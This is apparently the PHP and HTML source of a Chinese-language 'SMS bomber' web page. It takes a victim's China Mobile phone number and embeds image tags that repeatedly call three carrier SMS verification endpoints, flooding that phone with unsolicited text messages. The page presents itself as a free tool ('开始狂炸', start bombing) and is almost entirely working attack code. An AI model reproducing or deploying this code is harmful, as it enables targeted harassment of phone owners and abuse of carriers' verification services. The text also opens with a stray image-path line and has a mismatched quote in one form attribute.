 <div class="title"><a href="/">首页</a>>移动短信炸弹</div><div class="nav"><div
class="tip">请填写要炸的手机号码(此炸弹只有移动号才能用，是免费的,但手机必须要开启图片显
示)
</div></div>
<div class="title">
--=手机号码=--</div>
<div class="nav">
<form method='GET' action='index.php'>
<input name='hm' value='' size='15' maxlength='10000"/><input type="hidden" name="c"
value="1"/>
<br/><input type='submit' name='ok' value='[开始狂炸]'/>
</form>
<?php
error_reporting(0);
$v=$_GET['c'];
$a=$v+1;
$e=$a-1;
$d=$_GET['hm'];
?>
<div class="tip"><?php
if($d>1){
echo"<br/>OK,成功轰炸$d,第$e.次";
echo "<img src='http://gd.12530.com/user/getvalidcode2.do?phonenumber=$d' alt=''/><img
src='http://mm.10086.cn/portal/web/SmsRandomSendAction.do?msisdn=$d' alt=''/><img
src='http://www.gd.chinamobile.com/login/sendSMSRND.jsp?_logonName=$d' alt=''/>";